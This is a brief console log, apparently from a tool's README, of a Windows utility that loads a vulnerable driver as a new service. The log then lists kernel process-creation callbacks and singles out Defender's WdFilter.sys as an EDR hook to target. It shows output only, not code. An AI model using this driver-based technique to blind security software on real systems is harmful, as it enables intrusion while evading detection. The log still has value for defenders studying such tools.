 Administrator: Command Prompt
[+] Ntoskrnl offsets:  cec2a0 | cec0a0 | cec4a0 | 87a | c19e08 | 20 | 60 | cfc410 | cfc440 |c8
[+] Installing vulnerable driver...
[*] '6ntT4zBt' service was not present
[+] '6ntT4zBt' service is successfully registered
[+] '6ntT4zBt' service ACL configured to for Everyone
[+] '6ntT4zBt' service started
[+] Checking if any EDR kernel notify rountines are set for image loading, process and thread creations...
[+] [NotifyRountines]   Enumerating process creation callbacks
[+] [NotifyRountines]   PspProcessCreateNotifyRoutine: 0xfffff806181042a0
[+] [NotifyRountines]           fffff806177431d0 [ntoskrnl.exe + 0x32b1d0]
[+] [NotifyRountines]           fffff806188e7070 [cng.sys + 0x7070]
[+] [NotifyRountines]           fffff8061917f930 [WdFilter.sys + 0x4f930]
[+] [NotifyRountines]           Found callback belonging to EDR driver WdFilter.sys [callback addr : 0xfffff80
| callback struct : 0xffff9e8355268d5f | callback function : 0xfffff8061917f930]
[+] [NotifyRountines]           fffff8061873ba40 [ksecdd.sys + 0x1ba40]